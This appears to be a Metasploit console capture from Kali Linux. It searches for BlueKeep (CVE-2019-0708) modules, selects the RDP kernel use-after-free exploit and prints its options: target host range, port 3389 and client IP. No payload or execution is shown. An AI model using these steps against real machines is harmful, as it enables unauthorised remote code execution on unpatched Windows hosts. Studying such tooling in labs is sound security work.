 Matching Modules
================
Kali Live
#  Name                                            Disclosure Date  Rank    Check  Description
-  ----                                            ---------------  ----    -----  -----------
0  auxiliary/scanner/rdp/cve_2019_0708_bluekeep    2019-05-14       normal  Yes    CVE-2019-0708 BlueKeep Microsoft Remote Desktop RCE Check
1  exploit/windows/browser/clear_quest_cqole       2012-05-19       normal  No     IBM Rational ClearQuest CQOle Remote Code Execution
2  exploit/windows/browser/tumbleweed_filetransfer 2008-04-07       great   No     Tumbleweed FileTransfer vcst_eu.dll ActiveX Control Buffer Overflow
3  exploit/windows/rdp/cve_2019_0708_bluekeep_rce  2019-05-14       manual  Yes    CVE-2019-0708 BlueKeep RDP Remote Windows Kernel Use After Free
msf5 > use exploit/windows/rdp/cve_2019_0708_bluekeep_rce
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > show options
Module options (exploit/windows/rdp/cve_2019_0708_bluekeep_rce):
Name             Current Setting  Required  Description
----             ---------------  --------  -----------
RDP_CLIENT_IP    192.168.0.100    yes       The client IPv4 address to report during connect
RDP_CLIENT_NAME  ethdev           no        The client computer name to report during connect, UNSET = random
RDP_DOMAIN                        no        The client domain name to report during connect
RDP_USER                          no        The username to report during connect, UNSET = random
RHOSTS                            yes       The target address range or CIDR identifier
RPORT            3389             yes       The target port (TCP)
Exploit target:
Id  Name
--  ----
0   Automatic targeting via fingerprinting